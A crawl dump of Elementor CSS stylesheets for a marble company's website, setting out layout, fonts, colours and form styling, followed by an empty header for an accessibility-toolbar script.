svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-11eb6e5c{padding:10px 10px 10px 10px;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-9 .elementor-element.elementor-element-dff0f6a{padding:10px 10px 10px 10px;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-0aadaa4{width:100%;}.elementor-9 .elementor-element.elementor-element-d6e5c60 img{width:50%;}.elementor-9 .elementor-element.elementor-element-2c66d3de{width:70%;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-9 .elementor-element.elementor-element-1e098cf7 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;}.elementor-9 .elementor-element.elementor-element-2613faaf{width:30%;}.elementor-9 .elementor-element.elementor-element-24caff6{width:20%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-24caff6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-24caff6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;}.elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-608652c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-9 .elementor-element.elementor-element-b7e9611{width:55%;}.elementor-9 .elementor-element.elementor-element-24f13e9{text-align:center;}.elementor-9 .elementor-element.elementor-element-24f13e9 img{width:40%;}.elementor-9 .elementor-element.elementor-element-91f69ba{width:25%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-91f69ba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-91f69ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-0aadaa4{width:28.197%;}.elementor-9 .elementor-element.elementor-element-2c66d3de{width:62.803%;}.elementor-9 .elementor-element.elementor-element-2613faaf{width:8.344%;}.elementor-9 .elementor-element.elementor-element-24caff6{width:82.344%;}.elementor-9 .elementor-element.elementor-element-b7e9611{width:10%;}.elementor-9 .elementor-element.elementor-element-91f69ba{width:7%;}}

--- FILE ---
content_type: text/css
request_url: https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/css/post-38.css?ver=1760009743
body_size: 2726
content:
.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-fec0145{--lottie-container-width:10%;}.elementor-38 .elementor-element.elementor-element-49d3924b:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-49d3924b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-38 .elementor-element.elementor-element-49d3924b > .elementor-container{max-width:1400px;}.elementor-38 .elementor-element.elementor-element-49d3924b{border-style:solid;border-color:#C59121;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-38 .elementor-element.elementor-element-49d3924b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-23ea639d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-23ea639d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-23ea639d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-2938b8b5{text-align:center;}.elementor-38 .elementor-element.elementor-element-2938b8b5 img{width:80%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-ff99111.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-ff99111.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-ff99111.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-icon i{color:#BF8C2C;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-icon svg{fill:#BF8C2C;transition:fill 0.3s;}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#002933;}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#002933;}.elementor-38 .elementor-element.elementor-element-807f86b{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BF8C2C;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-icon i{color:#BF8C2C;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-icon svg{fill:#BF8C2C;transition:fill 0.3s;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#002933;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#002933;}.elementor-38 .elementor-element.elementor-element-d6c5230{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BF8C2C;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-1d79373.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-1d79373.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-1d79373.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-icon i{color:#BF8C2C;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-icon svg{fill:#BF8C2C;transition:fill 0.3s;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-6dfeefb{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BF8C2C;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-icon i{color:#BF8C2C;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-icon svg{fill:#BF8C2C;transition:fill 0.3s;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-283c99d{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BF8C2C;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-dbfb5ab{text-align:center;}.elementor-38 .elementor-element.elementor-element-dbfb5ab .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:20px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38 .elementor-element.elementor-element-5162c7c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38 .elementor-element.elementor-element-5162c7c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38 .elementor-element.elementor-element-5162c7c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-type-html{padding-bottom:0px;color:#000000;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-group .elementor-field{color:#000000;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-group .elementor-field, .elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-subgroup label{font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-button{font-family:"Assistant", Sans-serif;font-weight:700;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-38 .elementor-element.elementor-element-5162c7c .e-form__buttons__wrapper__button-next{background-color:#BF8C2C;color:#FFFFFF;border-color:#BF8C2C;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-button[type="submit"]{background-color:#BF8C2C;color:#FFFFFF;border-color:#BF8C2C;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-5162c7c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38 .elementor-element.elementor-element-5162c7c .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#C59121;border-color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#C59121;border-color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-5162c7c .elementor-button[type="submit"]:hover svg *{fill:#C59121;}.elementor-38 .elementor-element.elementor-element-5162c7c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38 .elementor-element.elementor-element-5162c7c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38 .elementor-element.elementor-element-55518215 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-55518215 > .elementor-container{min-height:50px;}.elementor-38 .elementor-element.elementor-element-55518215{border-style:solid;border-width:1px 0px 0px 0px;border-color:#002933;}.elementor-38 .elementor-element.elementor-element-61f339ef{text-align:left;}.elementor-38 .elementor-element.elementor-element-61f339ef .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:12px;font-weight:600;color:#002933;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-ff99111{width:12.929%;}.elementor-38 .elementor-element.elementor-element-7c5cbaa{width:16.499%;}.elementor-38 .elementor-element.elementor-element-1d79373{width:19.999%;}.elementor-38 .elementor-element.elementor-element-1490d56{width:30.573%;}}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-49d3924b{padding:50px 20px 50px 20px;}.elementor-38 .elementor-element.elementor-element-23ea639d > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-38 .elementor-element.elementor-element-55518215{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-9f4fc80{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-4b2afda > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-fec0145{--lottie-container-width:32%;}.elementor-38 .elementor-element.elementor-element-49d3924b{border-width:2px 0px 0px 0px;padding:35px 20px 35px 20px;}.elementor-38 .elementor-element.elementor-element-23ea639d{width:2%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-23ea639d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-23ea639d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-23ea639d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2938b8b5 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2938b8b5 img{width:100%;}.elementor-38 .elementor-element.elementor-element-ff99111{width:47%;}.elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-807f86b .elementor-icon-list-item > a{font-size:16px;}.elementor-38 .elementor-element.elementor-element-7c5cbaa{width:44%;}.elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-d6c5230 .elementor-icon-list-item > a{font-size:16px;}.elementor-38 .elementor-element.elementor-element-1d79373{width:50%;}.elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-6dfeefb .elementor-icon-list-item > a{font-size:16px;}.elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38 .elementor-element.elementor-element-283c99d .elementor-icon-list-item > a{font-size:16px;}.elementor-38 .elementor-element.elementor-element-55518215{padding:30px 20px 20px 20px;}.elementor-38 .elementor-element.elementor-element-62ee6e4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-61f339ef{text-align:center;}.elementor-38 .elementor-element.elementor-element-61f339ef .elementor-heading-title{font-size:14px;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-23ea639d{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://www.shayish-biyalik.co.il/wp-content/uploads/elementor/css/post-794.css?ver=1759310152
body_size: 1117
content:
.elementor-794 .elementor-element.elementor-element-ac3737c{margin-top:4%;margin-bottom:4%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-794 .elementor-element.elementor-element-e564b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-794 .elementor-element.elementor-element-e564b8d{text-align:center;}.elementor-794 .elementor-element.elementor-element-e564b8d .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:80px;font-weight:300;color:#976F16;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-794 .elementor-element.elementor-element-aa387ad{--divider-border-style:solid;--divider-color:#062E38;--divider-border-width:4px;}.elementor-794 .elementor-element.elementor-element-aa387ad > .elementor-widget-container{margin:0% 1% 0% 0%;}.elementor-794 .elementor-element.elementor-element-aa387ad .elementor-divider-separator{width:90px;margin:0 auto;margin-center:0;}.elementor-794 .elementor-element.elementor-element-aa387ad .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-794 .elementor-element.elementor-element-8073a18 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-794 .elementor-element.elementor-element-8073a18 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-794 .elementor-element.elementor-element-8073a18 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-794 .elementor-element.elementor-element-fd29a16{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-794 .elementor-element.elementor-element-fd29a16 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__meta-data span + span:before{content:"•";}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__card{background-color:#FFFFFF;border-color:#C59121;border-width:2px;border-radius:12px;}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__title, .elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__title a{color:#002933;font-family:"Assistant", Sans-serif;font-weight:700;}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__title{margin-bottom:8px;}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__excerpt p{color:#000000;font-family:"Assistant", Sans-serif;font-size:14px;}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__excerpt{margin-bottom:4px;}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__read-more{color:#002933;margin-bottom:4px;}.elementor-794 .elementor-element.elementor-element-fd29a16 a.elementor-post__read-more{font-family:"Assistant", Sans-serif;font-size:16px;font-weight:600;}.elementor-794 .elementor-element.elementor-element-fd29a16 .elementor-post__text{margin-bottom:4px;}@media(max-width:767px){.elementor-794 .elementor-element.elementor-element-e564b8d .elementor-heading-title{font-size:50px;}.elementor-794 .elementor-element.elementor-element-fd29a16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;}}/* Start custom CSS for posts, class: .elementor-element-fd29a16 */.elementor-post__title a {
pointer-events: none;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768922815595&l=en
body_size: 184728
content:
